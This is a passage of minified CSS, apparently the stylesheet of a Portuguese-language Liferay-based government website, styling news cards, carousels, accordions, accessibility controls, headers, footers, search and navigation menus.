.mf-noticias__category{display:flex;margin-bottom:5px}.mf-noticias__text--bigger{font-size:24px;margin-top:15px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--medium{font-size:18px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__text--normal{font-size:16px;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.mf-noticias__item-direcoes-segunda-coluna .mf-noticias__image{height:auto}.mf-noticias__image{border-radius:4px;max-width:100%}.mf-img__destaque{width:100%}.mf-destaque__img{height:342px !important}@media only screen and (max-width:767px){.mf-destaque__img{height:auto !important}}.mf-noticias__read-news{padding-top:15px}.mf-noticias__big-picture{height:138px}@media only screen and (max-width:767px){.mf-noticias__big-picture{height:auto !important}}.mf-noticias__destaque-title{margin-top:1%}.mf-orgaos__card{transition:all .2s ease-in;display:flex;padding:15px;text-align:center;min-height:155px;justify-content:center}.mf-orgaos__card.card{box-shadow:rgba(0,0,0,0.2) 0 2px 8px 0}.mf-orgaos__card:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.mf-orgao__sigla{transition:all .2s ease-in;color:#00529b;font-size:28px;font-weight:bold}.mf-orgao__sigla:hover{text-decoration:none}.mf-orgao__description{transition:all .2s ease-in;color:#09101d;font-size:14px}.mf-orgao__description:hover{text-decoration:none}.mf-orgaos__card-wrapper{justify-content:center;margin-top:45px}@media(min-width:768px){.carousel-inner .active,.carousel-inner .active+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item,.carousel-inner .active+.carousel-item+.carousel-item+.carousel-item{display:block}.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left),.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item,.carousel-inner .carousel-item.active:not(.carousel-item-right):not(.carousel-item-left)+.carousel-item+.carousel-item+.carousel-item{transition:none}.carousel-inner .carousel-item-next,.carousel-inner .carousel-item-prev{position:relative;transform:translate3d(0,0,0)}.carousel-inner .active.carousel-item+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:absolute;top:0;right:-25%;z-index:-1;display:block;visibility:visible}.active.carousel-item-left+.carousel-item-next.carousel-item-left,.carousel-item-next.carousel-item-left+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item,.carousel-item-next.carousel-item-left+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(-100%,0,0);visibility:visible}.carousel-inner .carousel-item-prev.carousel-item-right{position:absolute;top:0;left:0;z-index:-1;display:block;visibility:visible}.active.carousel-item-right+.carousel-item-prev.carousel-item-right,.carousel-item-prev.carousel-item-right+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item,.carousel-item-prev.carousel-item-right+.carousel-item+.carousel-item+.carousel-item+.carousel-item{position:relative;transform:translate3d(100%,0,0);visibility:visible;display:block;visibility:visible}}.mf-acordeon-half{float:left;width:100%;padding:0 1em}.mf-acordeon-tab{position:relative;margin-bottom:1px;width:100%;color:#fff;overflow:hidden}.mf-acordeon-tab input{position:absolute;opacity:0;z-index:-1}.mf-acordeon-tab label{position:relative;display:block;padding:0 0 0 1em;background:#16a085;font-weight:bold;line-height:3;cursor:pointer}.mf-acordeon-blue label{background:#f1f2f5;color:#007acc;border-radius:4px;box-shadow:0 1px 10px -4px rgba(0,0,0,0.6)}.mf-acordeon-tab-content{max-height:0;overflow:hidden;background:#fff;color:#000;-webkit-transition:max-height .35s;-o-transition:max-height .35s;transition:max-height .35s}.mf-acordeon-blue .mf-acordeon-tab-content{background:#fff}.mf-acordeon-tab-content p{margin:1em}.mf-acordeon-tab input:checked ~ .mf-acordeon-tab-content{max-height:2200vh}.mf-acordeon-tab label::after{position:absolute;right:0;top:0;display:block;width:3em;height:3em;line-height:3;text-align:center;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}.mf-acordeon-tab input[type=checkbox]+label::after{content:"+"}.mf-acordeon-tab input[type=radio]+label::after{content:"\25BC"}.mf-acordeon-tab input[type=checkbox]:checked+label::after{transform:rotate(315deg)}.mf-acordeon-tab input[type=radio]:checked+label::after{transform:rotateX(180deg)}#accordeon{min-height:0;display:inline-block;position:relative;padding:0 2em 1em;box-sizing:border-box;transform:translate(0,0);left:0}.spanlabel{color:#007acc;font-size:16px;display:block;margin-right:2em;cursor:pointer}.mf-accordeon-li .mf-accordeon-panel{opacity:1;transform:translate(0,0);z-index:2;transition:all 500ms ease;position:relative;overflow:hidden;max-height:2000px}.mf-accordeon-panel,.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{transition:all .25s ease-in-out}.mf-accordeon-ul{list-style:none;padding:0;margin:0}.mf-accordeon-ul .mf-accordeon-li{position:relative;margin:0;padding:1em 0;border-top:1px solid #ccc}.mf-accordeon-ul .mf-accordeon-li i{position:absolute;transform:translate(-6px,0);margin-top:0;right:1em}.mf-accordeon-ul .mf-accordeon-li i:before,.mf-accordeon-ul .mf-accordeon-li i:after{content:"";position:absolute;background-color:#000;width:3px;height:16px}.mf-accordeon-ul .mf-accordeon-li i:before{transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li i:after{transform:translate(2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;z-index:1;opacity:0}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ article{margin-top:0;max-height:0;opacity:0;transform:translate(0,50%)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:before{margin-top:9px;height:9px;transform:translate(2px,0) rotate(45deg)}.mf-accordeon-ul .mf-accordeon-li input[type=checkbox]:checked ~ i:after{margin-top:9px;height:9px;transform:translate(-2px,0) rotate(-45deg)}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(1){border-top:0;animation-delay:.5s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(2){animation-delay:.75s}.mf-accordeon-ul .mf-accordeon-li:nth-of-type(3){animation-delay:1s}.mf-accordeon-ul .mf-accordeon-li:last-of-type{padding-bottom:0}.mf-accordeon-li{animation:bounceInUp 1s ease both}#myImg{border-radius:5px;cursor:pointer;transition:.3s}#myImg:hover{opacity:.7}.modal-img{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:black;background-color:rgba(0,0,0,0.9)}.modal-content-img{margin:auto;display:block;width:80%;max-width:700px}#caption{margin:auto;display:block;width:80%;max-width:700px;text-align:center;color:#ccc;padding:10px 0;height:150px}.modal-content-img,#caption{-webkit-animation-name:zoom;-webkit-animation-duration:.6s;animation-name:zoom;animation-duration:.6s}@-webkit-keyframes zoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes zoom{from{transform:scale(0)}to{transform:scale(1)}}.close-img{position:absolute;top:15px;right:35px;color:#f1f1f1;font-size:40px;font-weight:bold;transition:.3s}.close-img:hover,.close-img:focus{color:#bbb;text-decoration:none;cursor:pointer}@media only screen and (max-width:700px){.modal-content-img{width:100%}}.mf:not(.liferay-instance) .accessibility-bar{align-items:center;background:#00427c;color:rgba(255,255,255,0.7);display:flex;font-size:12px;height:41px}.mf:not(.liferay-instance) .accessibility-bar a{color:rgba(255,255,255,0.7)}.mf:not(.liferay-instance) .accessibility__nav{display:flex;margin-bottom:0}.mf:not(.liferay-instance) .accessibility__nav li:not(:last-child){margin-right:15px}.mf:not(.liferay-instance) .accessibility-bar__content{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;margin:0 15px}.mf:not(.liferay-instance) .color-contrast__switch-ball{background:#CCC;border-radius:50%;height:14px;margin-right:15px;width:14px}.mf:not(.liferay-instance) .accessibility__color-contrast{display:flex}.mf:not(.liferay-instance) .color-contrast__label{margin-right:10.5px}.mf:not(.liferay-instance) .color-contrast--colored{background:#007de8}.mf:not(.liferay-instance) .color-contrast--black{background:#09101d;box-shadow:inset 0 0 0 1px rgba(255,255,255,0.56)}.mf:not(.liferay-instance) .accessibility__text-size{align-items:flex-end;font-weight:600}.mf:not(.liferay-instance) .text-size-item{margin-right:10px}.mf:not(.liferay-instance) .text-size-item.text-size--small{font-size:14px}.mf:not(.liferay-instance) .text-size-item.text-size--normal{font-size:16px}.mf:not(.liferay-instance) .text-size-item.text-size--bigger{font-size:18px;position:relative;top:1px}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet{z-index:1000}.mf:not(.liferay-instance) .accessibility__language .portlet-language .portlet .form-group{margin-bottom:0}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector{position:relative;top:5px}.mf:not(.liferay-instance) .accessibility__language .mf-language-selector select{font-size:inherit}.mf:not(.liferay-instance) .highcontrast{background-color:black;color:white}.mf:not(.liferay-instance) .highcontrast a,.mf:not(.liferay-instance) .highcontrast a:visited{color:white}.mf:not(.liferay-instance) .mf-header{background-attachment:fixed;background-size:cover;height:464.7px;position:relative;width:100%}.mf:not(.liferay-instance) .mf-header.mf--is-content-above-header{height:282.7px}.mf:not(.liferay-instance) .mf-header.navbar{display:block;padding:0}.mf:not(.liferay-instance) .mf-header .portlet-title-text{display:none}.mf:not(.liferay-instance) .mf-header::before{background:linear-gradient(to bottom,#00529b 10%,rgba(0,41,78,0));content:'';position:absolute;top:0;width:100%;height:55%}.mf:not(.liferay-instance) .mf-header__bar{transition:all .2s ease-in;justify-content:space-between;padding:20px 30px;left:0;margin:0 auto;position:fixed;right:0;z-index:2;top:inherit}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-header__bar{padding:20px 15px}.mf:not(.liferay-instance) .mf-header__bar .container{flex-flow:row nowrap}}.mf:not(.liferay-instance) .mf-header-bar--fixed-spacer{height:117px}.mf:not(.liferay-instance) .mf-header__bar--fixed{animation:showFixedHeader .3s ease-out;background:#00529b;box-shadow:0 0 20px rgba(0,82,155,0.48);max-height:70px;padding:0 30px;top:0}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:68px}}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:160px}@keyframes showFixedHeader{from{background:rgba(0,82,155,0)}to{background:#00529b}}.mf:not(.liferay-instance) .mf-header__sign-in,.mf:not(.liferay-instance) .mf-header__sign-in-openid{color:#FFF;font-size:16px;overflow:visible;margin-left:auto;align-self:center;position:relative;top:-4px}.mf:not(.liferay-instance) .mf-header__sign-in .icon-signin,.mf:not(.liferay-instance) .mf-header__sign-in-openid .icon-signin{font-size:24px;margin-right:10px;margin-top:6px}.mf:not(.liferay-instance) header .portlet,.mf:not(.liferay-instance) header .field-wrapper,.mf:not(.liferay-instance) header .form-group{margin-bottom:0}.mf:not(.liferay-instance) header .text-default{color:#6b6c7e;font-weight:600}.mf:not(.liferay-instance) header .field-wrapper{position:absolute;right:4px;top:2px}.mf:not(.liferay-instance) header .field-wrapper a{color:#FFF}.mf:not(.liferay-instance) header .portlet-topper .portlet-topper-toolbar a{color:#00529b !important}.mf:not(.liferay-instance) header .logo{margin-top:11px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .logo{margin-top:0}}.mf:not(.liferay-instance) header .portlet{margin-bottom:0}.mf:not(.liferay-instance) header .portlet:hover{z-index:1034}.mf:not(.liferay-instance) header .user-avatar-link{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .fieldset{position:relative}.mf:not(.liferay-instance) header .user-personal-bar .sticker{bottom:auto;left:-1rem;right:auto;top:-1rem}.mf:not(.liferay-instance) header .search-input{font-size:.88rem;padding:.28rem 2rem .28rem 1rem}.mf:not(.liferay-instance) header .user-avatar-image{display:inline-flex;margin-right:.5rem;vertical-align:middle}@media only screen and (max-width:767px){.mf:not(.liferay-instance) header .user-full-name{display:none}}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul{display:flex;list-style:none}.mf:not(.liferay-instance) :not(.portlet-topper) nav ul a{margin:2px;padding-right:12px}.mf:not(.liferay-instance) .navbar{padding:20px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:200px;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .site-title img{max-width:150px}}.mf:not(.liferay-instance) .menubar{display:flex;flex-direction:row;justify-content:space-between}.mf:not(.liferay-instance) .mf-footer__contact a,.mf:not(.liferay-instance) .footer-social a{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-footer__contact a:hover,.mf:not(.liferay-instance) .footer-social a:hover{opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .mf-footer{align-items:center;display:flex;flex-flow:row wrap;justify-content:center;margin-top:20px;min-height:100px;max-width:100%}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf-footer{justify-content:space-between}}.mf:not(.liferay-instance) .mf-footer .mf-language-selector{margin-left:12px}.mf:not(.liferay-instance) .mf-footer .mf-icon{font-size:30px;padding-right:18px;color:#FFF;z-index:1}.mf:not(.liferay-instance) #footer{position:relative;padding-top:30px;background:#00529b;bottom:0;width:100%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) #footer{padding-top:60px}}.mf:not(.liferay-instance) #footer p{color:#FFF}.mf:not(.liferay-instance) #footer .mf-link{color:#eef1f4}.mf:not(.liferay-instance) .mf-footer__header{display:block;position:relative;bottom:-70px;width:100%;z-index:1}@media only screen and (min-width:1600px){.mf:not(.liferay-instance) .mf-footer__header{bottom:-90px}}.mf:not(.liferay-instance) .footer__svg{width:100%}.mf:not(.liferay-instance) .mf-footer__nav{display:flex;flex-flow:row wrap}.mf:not(.liferay-instance) .mf-footer__nav ul:not(:last-child){padding-right:20px}.mf:not(.liferay-instance) .mf-footer__nav a{color:#eef1f4;display:block;margin-top:12px}.mf:not(.liferay-instance) .mf-footer__nav li{color:#FFF}.mf:not(.liferay-instance) .mf-footer__social-networks{z-index:1}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link{transition:all .2s ease-in;text-decoration:none}.mf:not(.liferay-instance) .mf-footer__social-networks .mf-link:hover{opacity:.6}.mf:not(.liferay-instance) .mf-footer__contact{display:flex;flex-direction:column;align-items:flex-end;margin-top:5%}@media only screen and (max-width:768px){.mf:not(.liferay-instance) .mf-footer__contact{align-items:flex-start;margin-left:12px}}.mf:not(.liferay-instance) .mf-footer__copyright{align-items:center;display:flex;flex-direction:column}.mf:not(.liferay-instance) .mf-footer__copyright p{margin:15px 0 20px}.mf:not(.liferay-instance) .divider{background-color:#FFF;height:1px;opacity:.15;width:100%}.mf:not(.liferay-instance) .mf-footer--text-uppercase{font-size:14px;opacity:.6}.mf:not(.liferay-instance) .mf-slice-container{background:#00427c;position:relative;top:-7px;min-height:70px}.mf:not(.liferay-instance) #footer-bottom-curve{position:relative;top:-8px}.mf:not(.liferay-instance) .footer-language section{margin-bottom:0}.mf:not(.liferay-instance) .footer-social{display:flex;justify-content:flex-end;margin-top:30px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .footer-social{margin-top:20px}}.mf:not(.liferay-instance) .footer-menu{margin-top:5%}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf__search .portlet-search-bar{width:100%}}.mf:not(.liferay-instance) .mf__search .icon-monospaced .lexicon-icon,.mf:not(.liferay-instance) .mf__search .search-bar .lexicon-icon-search{fill:#00529b;stroke:#00529b;stroke-width:20;position:relative;font-size:16px;overflow:visible}.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input-wrapper{position:relative}.mf:not(.liferay-instance) .mf__search .field-wrapper{right:15px;top:18px}.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{margin-bottom:0}@media only screen and (min-width:768px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:520px}}@media only screen and (max-width:480px){.mf:not(.liferay-instance) .mf__search .form-group,.mf:not(.liferay-instance) .mf__search .search-bar-keywords-input{width:auto}}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{transition:all .2s ease-in;background:#FFF;border:0;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);font-size:16px;padding:10px 15px;opacity:.85}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37);opacity:1}.mf:not(.liferay-instance) .mf__search .portlet-search .search-input:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .portlet-search .search-bar-keywords-input-wrapper:focus ~ .input-group-inset-item-after,.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control:focus ~ .input-group-inset-item-after{z-index:5}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-item .input-group-inset-after.form-control{padding-right:35px;border-radius:4px}.mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{background:0;border:0;position:absolute;right:0;top:10px;z-index:auto}.mf:not(.liferay-instance) .portlet-search{padding:15px}.mf:not(.liferay-instance) .search-facet.panel{border:0;box-shadow:0 1px 6px 0 rgba(0,0,0,0.2);padding:12px 6px}.mf:not(.liferay-instance) .mf__content .input-group-inset,.mf:not(.liferay-instance) .mf__content .input-group-inset-item{border:0;box-shadow:inset .0625rem 0 rgba(220,220,220,0.5),inset -0.0625rem 0 rgba(220,220,220,0.5),inset 0 .0625rem rgba(220,220,220,0.5),inset 0 -0.0625rem rgba(220,220,220,0.5)}.mf:not(.liferay-instance) .mf__content .search-bar-keywords-input-wrapper{margin-left:0}.mf:not(.liferay-instance) .portlet-layout .portlet-modified-facet .portlet-header,.mf:not(.liferay-instance) .portlet-layout .portlet-category-facet .portlet-header{margin:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards .slick-slider{margin:0}}.mf:not(.liferay-instance) .mf-service-cards .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards__tabs{display:flex;justify-content:space-between;margin-bottom:15px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs{border-bottom:1px solid rgba(227,228,229,0.7);display:block;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow:-moz-scrollbars-none;white-space:nowrap}.mf:not(.liferay-instance) .mf-service-cards__tabs::-webkit-scrollbar{display:none}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-item{display:inline-block;padding:0 15px}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#007de8;content:''}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active{color:#007de8}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link.active::before{bottom:0}}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .mf-service-cards__tabs .nav-link::after{content:none}}.mf:not(.liferay-instance) .mf-service-card__header{color:#868686;display:flex;justify-content:space-between}.mf:not(.liferay-instance) .mf-service-card__categories{display:flex;font-size:16px}.mf:not(.liferay-instance) .mf-service-card__categories-for::after{content:"|";margin:0 5px}.mf:not(.liferay-instance) .mf-service-card__type-of-service{font-size:20px}.mf:not(.liferay-instance) .mf-service-card__title{color:#09101d;font-size:20px;font-weight:normal;line-height:1.25}.mf:not(.liferay-instance) .mf-service-card__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn{padding:.3rem .75rem}.mf:not(.liferay-instance) .mf-service-card__footer .mf-btn.btn-link{padding-left:0}.mf:not(.liferay-instance) .mf-service-cards-dnre .card{box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);padding:10px 15px}.mf:not(.liferay-instance) .mf-service-cards-dnre .tab-pane{padding:15px 5px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs{display:flex;justify-content:space-between;margin-bottom:15px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-item{position:relative;text-align:center;flex-basis:0;flex-grow:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link{color:#09101d;font-size:16px;font-weight:600;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);background-color:#bf7500;content:''}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active{color:#bf7500}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:hover::before,.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .2s cubic-bezier(0.4,-0.4,0.4,1.4);border-radius:4px;bottom:-2px;box-shadow:0 3px 6px 0 rgba(0,125,232,0.25);height:5px;left:1em;position:absolute;width:calc(100% - 2em);z-index:1}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link:first-child::after{left:auto;right:0;width:calc(100% + 0.1em)}.mf:not(.liferay-instance) .mf-service-cards-dnre__tabs .nav-link::after{background:rgba(227,228,229,0.7);bottom:0;content:"";height:1px;left:0;position:absolute;width:100%;z-index:0}.mf:not(.liferay-instance) .mf-service-card-dnre__footer{border-top:1px solid #ededef;display:flex;justify-content:space-between;margin-top:15px;padding-top:10px}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn{padding:.3rem .75rem;color:#FFF;background-color:#bf7500;border-color:#bf7500}.mf:not(.liferay-instance) .mf-service-card-dnre__footer .mf-dnre-btn.btn-link{padding-left:0;color:#bf7500}.mf:not(.liferay-instance) .mf-main__nav{display:flex}.mf:not(.liferay-instance) .mf-main__nav .navbar-nav .nav-link:first-child{color:#FFF;font-size:16px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .dropdown{position:relative;text-align:center;flex-basis:auto;flex-grow:1}.mf:not(.liferay-instance) .mf-main__nav .nav-link:hover{color:#FFF;font-weight:bold}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::before{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;background-color:#FFF;content:''}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active{color:#007de8}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:hover::before,.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle.active::before{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s;border-radius:1.5px;bottom:-2px;box-shadow:0 1px 1px 0 rgba(0,125,232,0.15);height:3px;left:-1em;position:absolute;width:calc(100% + 2em);z-index:1;color:#0053f1}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle:first-child::after{left:auto;right:0;width:calc(100% - 2em)}.mf:not(.liferay-instance) .mf-main__nav .dropdown-toggle::after{position:absolute;color:#0053f1;content:attr(data-text);font-weight:normal;left:-0.05vw;letter-spacing:normal;visibility:hidden;white-space:nowrap;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);transition:transform .4s cubic-bezier(0.19,1,0.22,1) .13s,visibility 0s linear .13s}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>a{color:#00529b}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .text-uppercase{color:#007de8;font-size:14px;font-weight:normal}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu div[class*="col"]{margin-bottom:1rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{border:0;background-color:#FFF;color:#09101d;width:100% !important;border-radius:0}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu .nav-link{color:#09101d}.mf:not(.liferay-instance) .mf-main__nav .nav-link-without-menu{color:#fff;font-size:16px;font-weight:normal;padding:5px 0 10px;margin-bottom:0rem;margin-top:0rem}@media screen and (min-width:992px){.mf:not(.liferay-instance) .mf-main__nav .navbar{position:static !important;padding-top:0;padding-bottom:0}.mf:not(.liferay-instance) .mf-main__nav .navbar .nav-item{padding:.5rem .5rem;margin:0 .25rem}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{width:100%;max-width:100% !important;left:0;right:0;position:fixed;top:128px;visibility:hidden;opacity:.5;transition:visibility 0,opacity .3s linear;max-height:550px;min-height:0;overflow:visible;border-radius:0 !important;-webkit-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);-moz-box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47);box-shadow:-19px 134px 107px 26px rgba(0,0,0,0.47)}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown:hover .dropdown-menu,.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown .dropdown-menu:hover{display:block;visibility:visible;opacity:1;transition:visibility 0,opacity .3s linear}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{opacity:.85}}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{width:100%}.mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container>.row{width:100%;display:flex !important;padding:3rem}.mf:not(.liferay-instance) .small-caps{font-size:.833125em;font-weight:400;letter-spacing:1px;text-transform:uppercase;margin-bottom:30px}.mf:not(.liferay-instance) .title{margin:0 0 .5em 0;font-size:1em;font-weight:600;line-height:1.25;font-family:inherit;display:block;color:#09101d}.mf:not(.liferay-instance) .title:hover{color:#007de8}.mf:not(.liferay-instance) .description{color:#4a4a4a;font-size:.9em;line-height:1.5em}.mf:not(.liferay-instance) .list-description{color:#4a4a4a;font-size:.9em;line-height:1.5em;list-style-type:circle}.mf:not(.liferay-instance) .link-box{border-radius:4px;background:#eef1f4}.mf:not(.liferay-instance) .more-links{color:#09101d;display:block;font-weight:600;margin-bottom:1em}.mf:not(.liferay-instance) .mf-btn.btn{transition:all .2s ease-in}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link){border-radius:4px}.mf:not(.liferay-instance) .mf-btn.btn:not(.btn-link):hover{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.mf:not(.liferay-instance) .mf-btn.btn-link{font-weight:600}.mf:not(.liferay-instance) .mf-language-selector{align-items:center;display:flex}.mf:not(.liferay-instance) .mf-language-selector .mf-icon{font-family:'fontawesome-alloy';padding-right:12px}.mf:not(.liferay-instance) .mf-language-selector .mf-icon::before{content:"\f0ac"}.mf:not(.liferay-instance) .mf-language-selector .form-group{margin-bottom:0}.mf:not(.liferay-instance) .mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu 